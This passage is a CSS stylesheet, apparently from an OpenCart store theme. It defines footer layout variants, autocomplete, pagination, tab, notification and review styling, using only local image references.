		               .footer-type-25 .footer .advanced-grid .container > div > .row:last-child > div {
		                    padding-top: 30px;
		                    padding-bottom: 25px;
		               }
		                    
		          .footer-type-18 .footer .container > .row > div,
		          .footer-type-18 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		               padding-bottom: 25px;
		               padding-top: 23px;
		          }
		          
		               .footer-type-18 .footer .container > .row:last-child > div,
		               .footer-type-18 .footer .advanced-grid .container > div > .row:last-child > div {
		                    padding-top: 30px;
		               }
		          
		          .footer-type-15 .footer .container > .row > div,
		          .footer-type-15 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 10px;
		               padding-right: 10px;
		          }
		          
		          .footer-type-14 .footer .container > .row > div,
		          .footer-type-14 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		          }
		          
		          .footer-type-27 .footer .container > .row > div,
		          .footer-type-27 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		               padding-top: 56px;
		               padding-bottom: 58px;
		          }
		          
		               .footer-type-27 .footer .container > .row:last-child > div,
		               .footer-type-27 .footer .advanced-grid .container > div > .row:last-child > div {
		                    padding-top: 18px;
		                    padding-bottom: 10px;
		               }
		          
		          .footer-type-20 .footer .container > .row > div,
		          .footer-type-20 .footer .advanced-grid .container > div > .row > div {
		               padding-left: 15px;
		               padding-right: 15px;
		          }
		          
		          .footer-type-21 .footer .container > .row > div:before,
		          .footer-type-21 .footer .advanced-grid .container > div > .row > div:before {
		               display: block !important;
		          }
		          
		               .footer-type-21 .footer .container > .row > div:first-child:before,
		               .footer-type-21 .footer .advanced-grid .container > div > .row > div:first-child:before {
		                    margin-left: -40px;
		               }
		               
		               .footer-type-21 .footer .container > .row:last-child > div:first-child:before,
		               .footer-type-21 .footer .advanced-grid .container > div > .row:last-child > div:first-child:before {
		                    display: none !important;
		               }
		               
		               .footer-type-21 .footer .container > .row > div:last-child:after,
		               .footer-type-21 .footer .advanced-grid .container > div > .row > div:last-child:after {
		                    content: '';
		                    height: auto;
		                    width: 1px;
		                    top: 0;
		                    bottom: 0;
		                    right: -25px;
		                    position: absolute;
		                    background: url(../img/bg-footer.png) top left repeat-x;
		                    display: block;
		               }
		               
		                    .footer-type-21 .footer .container > .row:last-child > div:last-child:after,
		                    .footer-type-21 .footer .advanced-grid .container > div > .row:last-child > div:last-child:after {
		                         display: none;
		                    }
		
		.footer .container > .row:before,
		.footer .advanced-grid .container > div > .row:before {
		     content: '';
		     height: 1px;
		     width: auto;
		     left: -50%;
		     right: -50%;
		     position: absolute;
		     background: url(../img/bg-footer.png) top left repeat-x;
		     display: block;
		}
		
		     .standard-body .full-width.footer .container > .row:before,
		     .standard-body .full-width.footer .advanced-grid .container > div > .row:before {
		          left: 15px;
		          right: 15px;
		     }
		     
		     .main-fixed2 .footer .container > .row:before,
		     .main-fixed2 .footer .advanced-grid .container > div > .row:before {
		          left: 15px;
		          right: 15px;
		     }
		     
		     .footer-type-21 .footer .container > .row:before,
		     .footer-type-21 .footer .advanced-grid .container > div > .row:before {
		          left: -24px !important;
		          right: -24px !important;
		          display: block !important;
		     }
		     
		     .footer-type-3 .footer .container > .row:before,
		     .footer-type-3 .footer .advanced-grid .container > div > .row:before {
		          left: -50% !important;
		          right: -50% !important;
		          display: block !important;
		     }
		     
		     .footer-type-10 .footer .container > .row:before,
		     .footer-type-10 .footer .advanced-grid .container > div > .row:before {
		          left: -50% !important;
		          right: -50% !important;
		     }
		     
		     .footer-type-5 .footer .container > .row:before,
		     .footer-type-5 .footer .advanced-grid .container > div > .row:before {
		          display: block !important;
		     }
		     
		     .footer-type-7 .footer .container > .row:before,
		     .footer-type-7 .footer .advanced-grid .container > div > .row:before {
		          display: block !important;
		     }
		     
		     .footer-type-5 .footer .container > .row:first-child:before,
		     .footer-type-5 .footer .advanced-grid .container > div > .row:first-child:before {
		          left: -50% !important;
		          right: -50% !important;
		     }
		
		     .footer .container > .row:first-child:before,
		     .footer .advanced-grid .container > div > .row:first-child:before {
		          display: none;
		     }
		     
		     .footer-type-8 .footer .container > .row:before,
		     .footer-type-8 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		          .footer-type-8 .footer .container > .row:last-child:before,
		          .footer-type-8 .footer .advanced-grid .container > div > .row:last-child:before {
		               display: block;
		          }
		          
		     .footer-type-9 .footer .container > .row:before,
		     .footer-type-9 .footer .advanced-grid .container > div > .row:before {
		          left: 0;
		          right: 0;
		          height: 2px;
		          background: url(../img/bg-footer2.png) top left repeat-x;
		          display: block !important;
		     }
		     
		     .footer-type-11 .footer .container > .row:before,
		     .footer-type-11 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		     .footer-type-19 .footer .container > .row:before,
		     .footer-type-19 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		     .footer-type-16 .footer .container > .row:before,
		     .footer-type-16 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		     .footer-type-12 .footer .container > .row:before,
		     .footer-type-12 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		     .footer-type-12 .footer .container > .row:first-child:before,
		     .footer-type-12 .footer .advanced-grid .container > div > .row:first-child:before {
		          left: -50% !important;
		          right: -50% !important;
		          display: block;
		     }
		     
		     .footer-type-17 .footer .container > .row:last-child,
		     .footer-type-17 .footer .advanced-grid .container > div > .row:last-child {
		          margin-top: 32px;
		     }
		     
		     .footer-type-17 .footer .container > .row:last-child:before,
		     .footer-type-17 .footer .advanced-grid .container > div > .row:last-child:before {
		          left: -50% !important;
		          right: -50% !important;
		          background: url(../img/bg-footer-carparts.png) top left repeat-x !important;
		          height: 18px;
		          margin-top: -2px;
		     }
		     
		     .footer-type-17 .footer .container > .row:first-child:before,
		     .footer-type-17 .footer .advanced-grid .container > div > .row:first-child:before {
		          left: -50% !important;
		          right: -50% !important;
		          display: block;
		     }
		     
		     .footer-type-13 .footer .container > .row:before,
		     .footer-type-13 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		          .footer-type-13 .footer .container > .row:last-child:before,
		          .footer-type-13 .footer .advanced-grid .container > div > .row:last-child:before {
		               display: block;
		               left: -50% !important;
		               right: -50% !important;
		          }
		          
		     .footer-type-24 .footer .container > .row:before,
		     .footer-type-24 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		          .footer-type-24 .footer .container > .row:last-child:before,
		          .footer-type-24 .footer .advanced-grid .container > div > .row:last-child:before,
		          .footer-type-24 .footer .container > .row:first-child:before,
		          .footer-type-24 .footer .advanced-grid .container > div > .row:first-child:before {
		               display: block;
		               left: -50% !important;
		               right: -50% !important;
		          }
		          
		          .footer-type-24 .footer .container > .row:first-child > div,
		          .footer-type-24 .footer .advanced-grid .container > div > .row:first-child > div {
		               padding-top: 41px;
		          }
		          
		     .footer-type-22 .footer .container > .row:before,
		     .footer-type-22 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		          .footer-type-22 .footer .container > .row:last-child:before,
		          .footer-type-22 .footer .advanced-grid .container > div > .row:last-child:before {
		               display: block;
		               left: 15px !important;
		               right: 15px !important;
		          }
		          
		          .footer-type-22 .footer .container > .row:first-child:before,
		          .footer-type-22 .footer .advanced-grid .container > div > .row:first-child:before {
		               display: block;
		               left: -50% !important;
		               right: -50% !important;
		          }
		          
		     .footer-type-25 .footer .container > .row:first-child:before,
		     .footer-type-25 .footer .advanced-grid .container > div > .row:first-child:before {
		          left: -50% !important;
		          right: -50% !important;
		          display: block;
		     }
		          
		     .footer-type-18 .footer .container > .row:before,
		     .footer-type-18 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		          .footer-type-18 .footer .container > .row:last-child:before,
		          .footer-type-18 .footer .advanced-grid .container > div > .row:last-child:before {
		               display: block;
		               left: -50% !important;
		               right: -50% !important;
		          }
		          
		     .footer-type-15 .footer .container > .row:before,
		     .footer-type-15 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		          .footer-type-15 .footer .container > .row:last-child:before,
		          .footer-type-15 .footer .advanced-grid .container > div > .row:last-child:before {
		               display: block;
		               left: -50% !important;
		               right: -50% !important;
		          }
		          
		     .footer-type-23 .footer .container > .row:before,
		     .footer-type-23 .footer .advanced-grid .container > div > .row:before {
		          display: none;
		     }
		     
		     .footer-type-26 .footer .container > .row:first-child:before,
		     .footer-type-26 .footer .advanced-grid .container > div > .row:first-child:before {
		          display: block;
		          left: -50% !important;
		          right: -50% !important;
		     }
	
		.footer h4 {
			color: #fff;
			font-size: 20px;
			font-weight: 500;
			padding: 18px 0px 12px 0px;
			margin: 0px 0px 22px 0px;
			display: inline-block;
			border-bottom: 2px solid #d9121f;
		}
		
		     .footer-type-26 .footer h4 {
		          border-bottom: none;
		          margin-bottom: 6px;
		          padding-top: 8px;
		     }
		
		     .footer-type-12 .footer h4 {
		          border-bottom: none;
		          margin-bottom: 4px;
		          padding-top: 30px;
		     }
		
		     .footer-type-17 .footer h4 {
		          border-bottom: none;
		          margin-bottom: 4px;
		          padding-top: 30px;
		     }
		     
		     .footer-type-15 .footer h4 {
		          border-width: 1px;
		          display: block;
		          padding-bottom: 6px;
		     }
		     
		     .footer-type-13 .footer h4 {
		          padding-top: 0px;
		     }
		     
		     .footer-type-24 .footer h4 {
		          padding-top: 0px;
		     }
		     
		     .footer-type-22 .footer h4 {
		          padding-top: 0px;
		     }
		     
		     .footer-type-25 .footer h4 {
		          padding-top: 7px;
		     }
		     
		     .footer-type-18 .footer h4 {
		          padding-top: 0px;
		          margin-bottom: 25px;
		     }
				
		     .box-type-6 .footer h4 {
		          border-bottom-width: 1px;
		     }
		     
		     @media (min-width: 767px) {
		          .box-type-6 .footer h4 {
		               padding-top: 27px;
		          }
		     }
		
			.footer .strip-line {
				display: none;
			}
			
		/* @group List */
		
		.footer ul {
			list-style: none;
			margin: 0px;
			padding: 0px 0px 10px 0px;
			clear: both;
		}
		
		     .footer-type-15 .footer ul li a:before {
		         content: "\f105";
		         font-family: FontAwesome;
		         font-weight: bold;
		         font-style: normal;
		         padding-right: 6px;
		     }
		     
		          .footer-type-15 .footer ul li a {
		               line-height: 26px;
		          }
		          
		     .footer-type-25 .footer ul {
		          padding-bottom: 7px;
		     }
		     
		     .footer-type-20 .footer ul {
		          padding-bottom: 19px;
		     }
		     
		     .footer-type-12 .footer ul {
		          padding-bottom: 20px;
		     }
		     
		     .footer-type-17 .footer ul {
		          padding-bottom: 20px;
		     }
		     
		     .footer-type-13 .footer ul {
		          padding-bottom: 17px;
		     }
		     
		     .footer-type-24 .footer ul {
		          padding-bottom: 17px;
		     }
		     
		     .footer-type-22 .footer ul {
		          padding-bottom: 25px;
		     }
		     
		     .footer-type-18 .footer ul {
		          padding-bottom: 16px;
		     }
		
		     @media (min-width: 767px) {
     		     .box-type-6 .footer ul {
     		          padding-bottom: 28px;
     		     }
		     }
		
			.footer ul li a {
				line-height: 30px;
			}
			     
			     .links-line-height-25 ul li a,
			     .footer-type-12 .footer ul li a,
			     .footer-type-17 .footer ul li a {
			          line-height: 25px;
			     }
			     
			     .links-line-height-27 ul li a {
			          line-height: 27px;
			     }
			     
			     .links-font-size-15 ul li a {
			          font-size: 15px;
			          line-height: 35px;
			     }
			     
			     .footer-type-13 .footer ul li a {
			          line-height: 27px;
			     }
			     
			     .footer-type-24 .footer ul li a {
			          line-height: 25px;
			     }
			     
			     .footer-type-22 .footer ul li a {
			          line-height: 25px;
			     }
			     
			     .footer-type-25 .footer ul li a {
			          line-height: 25px;
			     }
			     
			     .footer-type-20 .footer ul li a {
			          line-height: 27px;
			     }
			     
			     .footer-type-18 .footer ul li a {
			          line-height: 25px;
			     }
			     
			     .footer-type-26 .footer ul li a {
			          line-height: 25px;
			     }
			     			
			     .footer-type-6 .footer ul li a {
			          font-size: 14px;
			     }
			     
			     .font-size-14 {
			          font-size: 14px;
			     }
				
		/* @end */

          /* @group Footer Type 11 */
          
          .footer-type-11 .footer .container > .row:nth-last-child(2), 
          .footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) {
               margin-left: 0px;
               margin-right: 0px;
               border: 1px solid #e3e3e3;
               border-radius: 4px;
               -webkit-border-radius: 4px;
               -moz-border-radius: 4px;
               margin-top: 40px;
               padding: 0px 4px;
          }
          
               .footer-type-11 .footer .container > .row:nth-last-child(2) > div, 
               .footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div {
                    padding: 18px 35px 22px 35px;
               }
               
                    .footer-type-11 .footer .container > .row:nth-last-child(2) > div:before, 
                    .footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before {
                         content: '';
                         position: absolute;
                         width: 1px;
                         top: 0;
                         bottom: 0;
                         background: #e3e3e3;
                         display: block;
                    }
                    
                         .footer-type-11 .footer .container > .row:nth-last-child(2) > div:first-child:before, 
                         .footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:first-child:before {
                              display: none;
                         }
               
                    .footer-type-11 .footer .container > .row > div, 
                    .footer-type-11 .footer .advanced-grid .container > div > .row > div {
                         padding-top: 34px;
                         padding-bottom: 0px;
                    }
                    
                         .footer-type-11 .footer .container > .row:last-child > div, 
                         .footer-type-11 .footer .advanced-grid .container > div > .row:last-child > div {
                              padding-bottom: 27px;
                         }
               
                    .footer-type-11 .footer .container > .row:nth-last-child(2) > div h4, 
                    .footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div h4 {
                         border: none;
                         padding: 18px 0px 18px 0px;
                         margin: 0px;
                    }
                    
                    .footer-type-11 .footer .container > .row:nth-last-child(2) > div ul li a, 
                    .footer-type-11 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div ul li a {
                         line-height: 25px;
                    }
          
          /* @end */
          
          /* @group Footer Type 19 */
          
          .footer-type-19 .footer .container > .row, 
          .footer-type-19 .footer .advanced-grid .container > div > .row {
               padding: 0px 16px;
          }
          
          .footer-type-19 .footer .container > .row:nth-last-child(2), 
          .footer-type-19 .footer .advanced-grid .container > div > .row:nth-last-child(2) {
               margin-left: 0px;
               margin-right: 0px;
               border: 1px solid #212121;
               background: #131313;
               border-radius: 2px;
               -webkit-border-radius: 2px;
               -moz-border-radius: 2px;
               margin-top: 22px;
               padding: 0px 9px;
          }
          
               .footer-type-19 .footer .container > .row:nth-last-child(2) > div, 
               .footer-type-19 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div {
                    padding: 29px 35px 28px 35px;
               }
               
                    .footer-type-19 .footer .container > .row:nth-last-child(2) > div:before, 
                    .footer-type-19 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before {
                         content: '';
                         position: absolute;
                         width: 1px;
                         top: 0;
                         bottom: 0;
                         background: #212121;
                         display: block;
                    }
                    
                         .footer-type-19 .footer .container > .row:nth-last-child(2) > div:first-child:before, 
                         .footer-type-19 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:first-child:before {
                              display: none;
                         }
               
                    .footer-type-19 .footer .container > .row > div, 
                    .footer-type-19 .footer .advanced-grid .container > div > .row > div {
                         padding-top: 34px;
                         padding-bottom: 0px;
                    }
                    
                         .footer-type-19 .footer .container > .row:last-child > div, 
                         .footer-type-19 .footer .advanced-grid .container > div > .row:last-child > div {
                              padding-bottom: 25px;
                              padding-top: 28px;
                         }
               
                    .footer-type-19 .footer .container > .row:nth-last-child(2) > div h4, 
                    .footer-type-19 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div h4 {
                    }
                    
               .footer-type-19 .footer .footer-block {
                    margin: 0px -8px;
               }
          
          /* @end */
          
          /* @group Footer Type 16 */
          
          .footer-type-16 .footer .background {
               position: relative;
               margin-top: -40px;
          }
          
          .footer-type-16 .footer .container > .row:nth-last-child(2), 
          .footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) {
               margin-left: 0px;
               margin-right: 0px;
               border: 1px solid #e3e3e3;
               border-left: none;
               border-right: none;
               margin-top: 40px;
               padding: 0px 4px;
          }
          
               .footer-type-16 .footer .container > .row:nth-last-child(2) > div, 
               .footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div {
                    padding: 18px 35px 22px 35px;
               }
               
                    .footer-type-16 .footer .container > .row:nth-last-child(2) > div:before, 
                    .footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:before {
                         content: '';
                         position: absolute;
                         width: 1px;
                         top: 0;
                         bottom: 0;
                         background: #e3e3e3;
                         display: block;
                    }
                    
                         .footer-type-16 .footer .container > .row:nth-last-child(2) > div:first-child:before, 
                         .footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div:first-child:before {
                              display: none;
                         }
               
                    .footer-type-16 .footer .container > .row > div, 
                    .footer-type-16 .footer .advanced-grid .container > div > .row > div {
                         padding-top: 34px;
                         padding-bottom: 0px;
                    }
                    
                         .footer-type-16 .footer .container > .row:last-child > div, 
                         .footer-type-16 .footer .advanced-grid .container > div > .row:last-child > div {
                              padding-bottom: 27px;
                         }
               
                    .footer-type-16 .footer .container > .row:nth-last-child(2) > div h4, 
                    .footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div h4 {
                         border: none;
                         padding: 18px 0px 18px 0px;
                         margin: 0px;
                    }
                    
                    .footer-type-16 .footer .container > .row:nth-last-child(2) > div ul li a, 
                    .footer-type-16 .footer .advanced-grid .container > div > .row:nth-last-child(2) > div ul li a {
                         line-height: 25px;
                    }
          
          /* @end */

/* @end */
		
/* @group 12. Copyright
------------------*/	

.copyright {
     text-align: center;
     padding: 0px;
}

	.copyright p {
		margin: 0px;
		padding: 0px;
	}
		
	.copyright ul {
		float: right;
		width: auto;
		list-style: none;
		padding: 5px 0px 0px 0px;
		margin: 0px;
	}
		
		.copyright ul li {
			display: inline-block;
			margin-left: 8px;
		}
			
/* @end */
			
/* @group 13. OpenCart Style
--------------------------- */

/* @group Content */

.main-content .content { 
	padding: 0px 0px 20px 0px;
}

	.main-content .content:before,
	.main-content .content:after {
	  display: table;
	  content: " ";
	}
	
	.main-content .content:after {
	  clear: both;
	}

	.main-content .content .left { 
		float: left;
		width: 47%; 
		padding: 0px;
	}
	
	.main-content .content .right { 
		float: right;
		width: 47%; 
		padding: 0px;
	}
	
/* @end */
	
/* @group List content */

.center-column .list-unstyled li:before {
}

/* @end */

/* @group Login content */

.login-content { 
}

	.login-content:before,
	.login-content:after {
	  display: table;
	  content: " ";
	}
	
	.login-content:after {
	  clear: both;
	}

	.login-content .left { 
		float: left;
		width: 47%; 
	}
	
	.login-content .right { 
		float: right;
		width: 47%; 
	}
	
		.login-content .content {
			margin: 20px 0px 0px 0px;
		}
		
			.login-content .left .button {
				margin-top: 10px;
			}
			
/* @end */
	
/* @group Autocomplete */

.ui-helper-hidden {
	display: none;
}
.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0; /* support: IE7 */
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0);
}

.ui-front {
	z-index: 100;
}

@media 
only screen and (min-width:769px){
.ui-autocomplete{
display: none!important;
}
}
@media 
only screen and (min-width:769px){
.autocomplete-results {
    display: none;
}
}

@media
only screen and (min-width:769px){
.ui-autocomplete li a {
    display: none!important;
}
}

.ui-autocomplete {
	position: absolute;
	top: 0;
	left: 0;
	cursor: default;
	z-index: 999;
}

.autocomplete-results {
	position: relative;
}
	
	.ui-autocomplete {
		background: #fff !important;
		border: none !important;
		padding: 0px !important;
		margin-top: 14px !important;
		top: 0 !important;
		right: 0 !important;
		left: 0 !important;
		min-width: 300px !important;
		text-align: left;
		border-radius:         0px !important;
		-moz-border-radius:    0px !important;
		-webkit-border-radius: 0px !important;
		box-shadow:            0px 0px 25px rgba(0, 0, 0, 0.15) !important;
		-moz-box-shadow:       0px 0px 25px rgba(0, 0, 0, 0.15) !important;
		-webkit-box-shadow:    0px 0px 25px rgba(0, 0, 0, 0.15) !important;
	}
	
	     .dropdown-menu-type-2 .ui-autocomplete {
	     	border-radius:         8px !important;
	     	-moz-border-radius:    8px !important;
	     	-webkit-border-radius: 8px !important;
	     }
	     
	     .dropdown-menu-type-3 .ui-autocomplete {
	     	border-radius:         4px !important;
	     	-moz-border-radius:    4px !important;
	     	-webkit-border-radius: 4px !important;
	     }
	     
	     .dropdown-menu-type-4 .ui-autocomplete {
	     	border-radius:         2px !important;
	     	-moz-border-radius:    2px !important;
	     	-webkit-border-radius: 2px !important;
	     }
	     
	     .dropdown-menu-type-5 .ui-autocomplete {
	     	border-radius:         3px !important;
	     	-moz-border-radius:    3px !important;
	     	-webkit-border-radius: 3px !important;
	     }
	
		.ui-autocomplete:after {
		  position: absolute;
		  top: -10px;
		  left: 20px;
		  display: inline-block;
		  border-right: 10px solid transparent;
		  border-bottom: 10px solid #ffffff;
		  border-left: 10px solid transparent;
		  content: '';
		}
		
		.container-megamenu .ui-autocomplete {
			left: auto !important;
		}
		
			.container-megamenu .ui-autocomplete:before {
			  left: auto;
			  right: 18px;
			}
			
			.container-megamenu .ui-autocomplete:after {
			 left: auto;
			  right: 19px;
			}

		.ui-autocomplete li {
			padding: 0px !important;
			margin: 0px !important;
			cursor: pointer !important;
			border: none !important;
			background: url(../img/bg-megamenu.png) top left repeat-x !important;
			list-style: none !important;
		}
		
			.ui-autocomplete li:first-child {
				background: none !important;
			}
			
			.ui-autocomplete li a {
				display: block;
				padding: 13px 20px 10px 20px !important;
				margin: 0px !important;
				cursor: pointer !important;
				border: none !important;
				background: none !important;
				overflow: hidden;
				border-radius:         0px !important;
				-moz-border-radius:    0px !important;
				-webkit-border-radius: 0px !important;
				color:#333 !important; 
				font-size:12px !important;
				font-weight:600 !important;
				line-height:1.6 !important;
				font-family:'Poppins' !important;
			}
			
				.ui-autocomplete li a.ui-state-focus {
					color: #d9121f !important;
				}
				
				.ui-autocomplete-loading  {  
					background-image: url('../img/loader.gif') !important; 
					background-repeat: no-repeat !important;
					background-position: center !important; 
				}
/* @end */				

/* @group Pagination */

div.pagination-results { 
	clear:both;
	padding: 16px 0px 0px 0px;
	margin: 0px 0px 20px 0px;
	position: relative;
	overflow: auto; 
}

     #review div.pagination-results {
          padding-top: 0px;
          margin-top: -10px;
     }
	
	div.pagination-results .text-right { 
		padding:21px 0px 0px 10px; 
	}
	
	div.pagination-results .text-left { 
		padding: 4px 10px 0px 0px; 
	}
	
	div.pagination-results ul { 
		padding:0px;
		margin: 0px;
		list-style: none;
	}
		
		div.pagination-results ul li { 
			display:inline-block;
			width:32px;
			height:32px;
			background:#fff;
			border:1px solid #e5e5e5;
			transition: all 0.2s ease-in;
			-webkit-transition: all 0.2s ease-in;
			-moz-transition: all 0.2s ease-in;
			border-radius:        50px;
			-moz-border-radius:   50px;
			-webkit-border-radius:50px;
			text-align:center;
			margin: 10px 7px 0px 0px;
			font-size: 11px;
			font-weight: bold;
			cursor: pointer;
		}
		
		div.pagination-results ul li.active { 
			color: #d9121f; 
		}
		
		div.pagination-results ul li:hover {
		     background: #d9121f;
		     border-color: #d9121f;
		     color: #fff;
		}
	     
	          div.pagination-results ul li:hover a {
	               color: #fff;
	          }
	          
	          div.pagination-results ul li a,
	          div.pagination-results ul li span {
	               display: block;
	               padding: 8px 0px 0px 0px; 
	               width: 30px;
	               height: 30px;
	          }
		
/* @end */

/* @group List Box */

.list-box {
	list-style: none;
	margin: 0px;
	padding: 10px 0px;
}

     .list-box li {
     	padding: 5px 30px 0px 30px;
     	line-height: 35px;
     	background: url(../img/bg-megamenu.png) top left repeat-x;
     }
     
          .list-box li:first-child {
               background: none;
          }
     
/* @end */

/* @group Sitemap */

.information-sitemap .center-column ul {
     padding-left: 20px;
     line-height: 2.6;
}

/* @end */

/* @group Error form */

span.error {
	padding: 5px 0px;
	display: block;
	color: red;
}

	.form span.error {
		display: inline-block;
		padding-left: 20px;
	}
	
	.product-info span.error {
		padding-top: 0px;
	}
	
/* @end */

/* @group Help */

.help {
	font-size: 10px;
	display: block;
}

/* @end */

/* @group Table form */

table.form {
	
}

	table.form td {
		padding: 5px 13px 0px 0px;
	}
	
		table.form td input,
		table.form td select,
		table.form td textarea {
			margin-left: 7px;
		}
		
/* @end */
		
/* @group Htabs */

.htabs {
	z-index: 2;
	text-align: center;
	margin: 0px -15px;
	padding: 44px 0px 0px 0px;
	position: relative;
}

     .box-type-5 .htabs {
          padding-top: 54px;
     }

     .box-type-3 .htabs {
          padding-top: 49px;
     }
     
     .box-type-14 .htabs {
          padding-top: 59px;
     }
     
     .box-type-11 .htabs {
          padding-top: 34px;
     }
     
     .box-type-17 .htabs {
          padding-top: 34px;
     }
     

	.htabs:before,
	.htabs:after {
	  display: table;
	  content: " ";
	}
	
	.htabs:after {
	  clear: both;
	}
	
	.htabs:before {
	     display: block;
	     position: absolute;
	     left: 15px;
	     right: 15px;
	     top: 35px;
	     bottom: 0;
	     z-index: -1;
	}

	     .box-type-3 .htabs:before {
	          top: 40px;
	     }
	     
	     .box-type-14 .htabs:before {
	          top: 40px;
	     }

	.htabs a {
		margin: 0px 15px;
		padding: 10px 0px;
		font-size: 20px;
		color: #808080;
		font-weight: 500;
		display: inline-block;
		vertical-align: top;
		position: relative;
	}
	
	     .box-type-14 .htabs a {
	          padding-bottom: 11px;
	     }
	
		.htabs a.selected,
		.htabs a:hover {
			color: #333;
		}
		
		.htabs a:before {
		     content: '';
		     position: absolute;
		     width: 100%;
		     height: 2px;
		     bottom: -1px;
		     left: 0;
		     right: 0;
		     opacity: 0;
		     visibility: hidden;
		     transition: all 0.2s ease-in;
		     -webkit-transition: all 0.2s ease-in;
		     -moz-transition: all 0.2s ease-in;
		     z-index: 1;
		}
		
		.box-type-6 .htabs a:before {
		     height: 1px;
		}
		
		.fixed-body-2-2 .htabs a:before {
		     bottom: 0;
		}
		
		.htabs a.selected:before {
		     background: #d9121f;
		     visibility: visible;
		     opacity: 1;
		}
	
.center-column .tab-content {
	background: #fff;
	line-height: 23px;
	padding: 40px;
	position: relative;
}

     .standard-body .fixed2 .center-column .tab-content {
          padding-left: 0px;
          padding-right: 0px;
     }

     .box-type-7 .center-column .tab-content {
          padding-top: 35px !important;
     }

     .box-type-4 .center-column .tab-content {
          padding-bottom: 0px !important;
     }
     
     .box-type-10 .center-column .tab-content {
          padding-bottom: 0px !important;
     }
     
     .box-type-5 .center-column .tab-content {
          padding-bottom: 0px !important;
     }

     .tab-content:before {
          height: 1px;
          content: '';
          left: 0;
          right: 0;
          top: 0;
          position: absolute;
          background: url(../img/bg-megamenu.png) top left repeat-x;
          z-index: 1;
          display: block;
     }
     
     .tab-content:after {
          height: 1px;
          content: '';
          left: 0;
          bottom: 0;
          right: 0;
          position: absolute;
          background: url(../img/bg-megamenu.png) top left repeat-x;
          z-index: 1;
          display: block;
     }
     
          .box-type-4 .tab-content:after {
               display: none;
          }
          
          .box-type-3 .tab-content:after {
               display: none;
          }
          
          .box-type-14 .tab-content:after {
               display: none;
          }
          
          .box-type-10 .tab-content:after {
               display: none;
          }
          
          .box-type-5 .tab-content:after {
               display: none !important;
          }

     .fixed-body .center-column .tab-content {
          margin: 0px -45px;
          padding-left: 45px;
          padding-right: 45px;
     }
     
          .box-type-4.no-box-type-7 .fixed-body .center-column .tab-content {
               margin: 0px;
               padding-left: 0px;
               padding-right: 0px;
          }
     
     .border-width-1 .standard-body .full-width .col-md-12 .col-md-12.center-column .tab-content {
          margin: 0px -4000px;
          padding-left: 4000px;
          padding-right: 4000px;
     }
     
     .standard-body .fixed .center-column .tab-content {
          margin: 0px -40px;
     }
     
          .body-white .standard-body .full-width .center-column .tab-content {
               padding-left: 0px;
               padding-right: 0px;
          }

	.center-column .tab-content > *:last-child {
		padding-bottom: 0px;
		margin-bottom: 0px;
	}
	
	.center-column .tab-content > *:first-child {
		padding-top: 0px;
		margin-top: 0px;
	}
	
	.center-column .tab-content #form-review h2 {
		padding: 5px 0px 20px 0px;
		margin: 0px;
	}
	
	     .center-column .tab-content .form-horizontal .control-label {
	          padding-top: 5px;
	     }

/* @end */
	
/* @group Notification */

.success, 
.warning, 
.attention, 
.information { 
	padding: 16px 14px 13px 40px;
	margin:0px 0px 30px 0px;
	clear: both;
	color: #222;
}

	.success { 
		background: #EAF7D9 url('../img/success.png') 13px center no-repeat;
		border: 1px solid #BBDF8D; 
	}
	
	.warning { 
		background: #FFD1D1 url('../img/warning.png') 13px center no-repeat;
		border: 1px solid #F8ACAC; 
	}
	
	.attention { 
		background: #FFF5CC url('../img/attention.png') 13px center no-repeat;
		border: 1px solid #F2DD8C; 
	}
	
	.information { 
		background: #E8F6FF url('../img/information.png') 13px center no-repeat;
		border: 1px solid #B8E2FB; 
	}
	
/* @end */
	
/* @group Review */

.review-list .author,
.review-list .rating {
	display: inline-block;
}

	.review-list .rating {
		float: right;
		width: auto;
	}
	
	.review-list .author span {
		font-size: 10px;
		opacity: 0.8;
		font-style: italic;
		padding-left: 3px;
	}
	
.review-list .text {
	margin: 15px 0px 20px 0px;
	padding: 20px;
	position: relative;
	background: #fff;
	border: 1px solid #e6e6e6;
	border-radius:         2px;
	-moz-border-radius:    2px;
	-webkit-border-radius: 2px;
}

